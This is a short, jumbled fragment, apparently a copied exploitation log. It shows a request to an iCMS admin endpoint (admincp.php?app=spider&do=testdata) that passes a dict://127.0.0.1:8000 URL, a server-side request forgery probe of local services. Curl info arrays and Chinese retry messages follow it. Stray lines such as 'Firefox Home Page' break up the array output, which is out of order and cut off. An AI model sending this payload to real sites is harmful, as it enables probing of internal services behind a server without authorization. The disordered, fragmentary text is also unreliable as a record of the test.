 192.168.92.133/icms9/admincp.php?app=spider&do=testdata&url=dict://127.0.0
[multi] => 1
Firefox Home Page
[format] => 1
[trim] => 1
dict://127.0.0.1:8000 请求信息:
[size_download] => 0
[speed_download] => 0
[speed_upload] => 0
[download_content_length] => -1
[upload_content_length] => -1
dict://127.0.0.1:8000
获取内容失败,重试第1次...
dict://127.0.0.1:8000 请求信息:
Array
(
[url] => dict://127.0.0.1:8000
[content_type] =>
[http_code] => 0
dict://127.0.0.1:8000
获取内容失败,重试第2次...